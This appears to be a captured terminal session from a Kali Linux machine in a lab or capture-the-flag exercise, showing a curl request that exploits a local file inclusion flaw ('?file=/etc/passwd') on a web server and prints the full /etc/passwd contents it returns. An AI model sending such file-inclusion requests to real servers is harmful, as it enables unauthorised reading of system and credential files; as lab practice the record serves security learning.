 george93@kali: ~/Downloads
2021-12-04 14:25:55 Initialization Sequence Completed
george93@kali: ~/Downloads 146x52
┌──(george93㉿kali)-[~/Downloads]
└─$ curl -v 10.129.95.185/?file=/etc/passwd
*   Trying 10.129.95.185:80...
* Connected to 10.129.95.185 (10.129.95.185) port 80 (#0)
> GET /?file=/etc/passwd HTTP/1.1
> Host: 10.129.95.185
> User-Agent: curl/7.74.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Sat, 04 Dec 2021 06:52:24 GMT
< Server: Apache/2.4.29 (Ubuntu)
< Vary: Accept-Encoding
< Content-Length: 1575
< Content-Type: text/html; charset=UTF-8
<
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
mike:x:1000:1000:mike:/home/mike:/bin/bash
tftp:x:110:113:tftp daemon,,,:/var/lib/tftpboot:/usr/sbin/nologin
* Connection #0 to host 10.129.95.185 left intact
┌──(george93㉿kali)-[~/Downloads]
└─$